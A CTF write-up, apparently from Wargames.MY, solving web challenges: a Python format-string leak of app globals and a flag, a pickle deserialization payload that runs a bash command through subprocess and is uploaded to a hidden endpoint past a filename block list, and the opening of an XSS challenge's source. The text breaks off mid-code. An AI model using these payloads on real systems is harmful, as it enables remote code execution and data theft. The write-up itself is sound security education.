
Wow, that’s one messy boi. Not to worry, let’s URL decode and HTML decode it, and there we have the flag.
{'__name__': '__main__', '__doc__': None, '__package__': None, '__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x7faaa5122040>, '__spec__': None, '__annotations__': {}, '__builtins__': <module 'builtins' (built-in)>, '__file__': '/app/app.py', '__cached__': None, 'Flask': <class 'flask.app.Flask'>, 'render_template': <function render_template at 0x7faaa3faf430>, 'url_for': <function url_for at 0x7faaa41a4ca0>, 'request': <Request 'http://13.229.222.125:33483/view?xml=<?xml%20version="1.0"%20encoding="utf-8"?><store><item><name>Fluffy</name><price>1500.0</price><description>Adorable%20gray%20kitten%20with%20green%20eyes.</description><image_path>{0.__init__.__globals__}</image_path><gender>Male</gender><size>Small</size></item></store>' [GET]>, 'os': <module 'os' from '/usr/local/lib/python3.9/os.py'>, 'ET': <module 'defusedxml.ElementTree' from '/usr/local/lib/python3.9/site-packages/defusedxml/ElementTree.py'>, 'app': <Flask 'app'>, '__warningregistry__': {'version': 0}, 'CONFIG': {'SECRET_KEY': b'\xeb\x85\x05\xd0\xcc~\x12\x98s\x81\x01\xb32\xb8r\xbf\x85\xa3\x19\xf0BTXk', 'FLAG': 'wgmy{74ba870f1a4873a3ba238e0bf6fa9027}'}, 'PetDetails': <class '__main__.PetDetails'>, 'parse_store_xml_file': <function parse_store_xml_file at 0x7faaa3f188b0>, 'parse_xml': <function parse_xml at 0x7faaa3f189d0>, 'index': <function index at 0x7faaa3f18c10>, 'view': <function view at 0x7faaa3f18ca0>}Flag for Pet Store Viewer: wgmy{74ba870f1a4873a3ba238e0bf6fa9027}
[WEB] My First AI Project
(990 points, 4 solves) Explore my beginner-friendly web UI for testing an AI project!
Here we have a web application with only two pages. The index page contains a field where the users can specify a file name which should contain the AI’s training data. Then there’s a Settings page, where users can modify the root directory where the training data is being read from, specified as /app/uploads/pickled/ by default.


The Settings page has a helpful directory listing feature for any arbitrary directory you supply to it. Looking at /app/, we can see the web root’s directory structure. But can we read the files though? What happens if we try to read a non-dataset training file?

Let’s save the new root directory with “Edit”, and get back to the index page. Giving requirements.txt a try, and it looks like the web app is very helpful, that it gives a verbose error message along with the file contents. Dang, why can’t my terrible friend be as helpful as this thing?

I’ve also read the app.py containing the entire application logic. It’s quite long, but I’ll spare your bandwidth from loading the whole thing by highlighting only the important snippets.
# Not ready yet
@app.route('/uploads', methods=['POST'])
def uploads():
if request.method == 'POST':
f = request.files['dataset']
for file in os.scandir(os.path.join(app.root_path, 'uploads')):
if file.name.endswith(".csv"):
os.unlink(file.path)
if not f.filename.endswith(".csv"):
return 'Failed to upload, ensure the dataset ends with .csv'
#...[snip]...#
pathfile = os.path.join(app.root_path, 'uploads', secure_filename(filename))
f.save(pathfile)
#...[snip]...#
def waf(filenames):
blocked = ["..","...","/proc/self","etc","flag","flag.txt","var","usr","bin"]
for items in blocked:
if items in filenames:
return True
return False
@app.route('/loadModel', methods=['POST'])
def load_model():
if request.method == 'POST':
filenames = ROOT_DIR+request.form['filePath']
if waf(filenames):
return "Access Denied"
try:
with open(filenames, "rb") as model_file:
loaded_model = np.load(model_file, allow_pickle=True)
#...[snip]...#
The attack path here is pretty straightforward. We need to upload a Python pickle file via the secret /uploads endpoint not present in the frontend, to exploit a deserialization vulnerability as a result of reading arbitrary pickled data by the /loadModel endpoint. It is known that /flag.txt contains the flag, but we can’t use the verbose error message vulnerability to read it as there is a WAF function present.
After some trial and error, my approach is to have a Python pickle payload for executing the /bin/bash -c cp /flag.txt /tmp/aaa command to copy the flag file to a random file name, and then read the flag from the copied file. To generate the payload, I modified a sample script off a writeup for Valentine CTF: Pickle Jar by Satyender Yadav.
import pickle
class test:
def __reduce__(self):
import subprocess
return (subprocess.check_output, (['/bin/bash', '-c', 'cp /flag.txt /tmp/aaa'],))
p = pickle.dumps(test())
f = open("demofile2.csv", "wb")
f.write(p)
f.close()
Then, I prepared a little file uploader to upload the demofile2.csv to the endpoint.
&amp;lt;form action="http://13.229.222.125:33401/uploads" method="post" enctype="multipart/form-data"&amp;gt; &amp;lt;input type="file" name="dataset"&amp;gt; &amp;lt;input type="submit"&amp;gt; &amp;lt;/form&amp;gt;
I dragged my demofile2.csv to upload it and… it exploded on my face.

But don’t be fooled though, silly and gullible me surely didn’t fall for this! No, I totally didn’t waste time debugging why my payload isn’t working or if I’m having connection issues with the web server. Because, guess what? The payload did end up getting uploaded anyway, despite what the web server wants you to believe.

Let’s load the payload file.. or not, as it exploded again.

Fool me once, shame on you; fool me twice, shame on me. My command did get executed anyway and /flag.txt is successfully copied into the /tmp/aaa file.

Flag for My First AI Project: wgmy{66417f2572bbb1420dc4359a1ca4acd2}
[WEB] Report Google?
(999 points, 2 solves) What's wrong with Google?! http://reportgoogle.wargames.my [Downloadable: report-google.zip]
Stepping into the index page, we only have a simple page containing a text field to submit Google URLs, a Submit button, and Cloudflare Turnstile (Cloudflare’s alternative to reCAPTCHA).
Looking at the backend source code of app.js containing the entire web app’s logic, it’s obvious that this is yet another XSS CTF question, where a URL submitted by the user will be visited by a headless browser running in the backend, and we’d have to somehow leak the flag that is stored within the headless browser. In this case, the flag is supplied by the headless browser as a cookie within the localhost:3000 domain, as can be seen in the code snippet below.
const FLAG = process.env.FLAG || 'flag{test}'
//...[snip]...//
fastify.addHook('onRequest', (req, reply, done) =&amp;gt; {
reply.header('Content-Security-Policy', "default-src 'none'; frame-src https://challenges.cloudflare.com; script-src 'unsafe-inline' 'unsafe-eval' https://challenges.cloudflare.com; style-src 'unsafe-inline' https://cdnjs.cloudflare.com/ajax/libs/simpledotcss/2.2.1/simple.min.css; form-action 'self'; sandbox allow-forms allow-same-origin allow-scripts;")
reply.header('Cross-Origin-Opener-Policy', 'same-origin')
reply.header('X-Frame-Options', 'DENY')
done()
})
//...[snip]...//
fastify.post('/', async (request, reply) =&amp;gt; {
const { url, 'cf-turnstile-response': token } = request.body
console.warn(`received: ${url}`)
if (!token || !verifyTurnstile(token)) {
return reply.redirect('/?e=Invalid+CAPTCHA')
}
if (!url || url.length &amp;gt; 1000 || !/^https:\/\/www.google.com\//.test(url)) {
return reply.redirect('/?e=Invalid+URL')
}
console.warn(`visiting: ${url}`)
visit(url)
reply.send('Thanks for reporting!')
})
//...[snip]...//
const visit = async url =&amp;gt; {
let context
try {
if (!browser) {
browser = await puppeteer.launch({
headless: 'new',
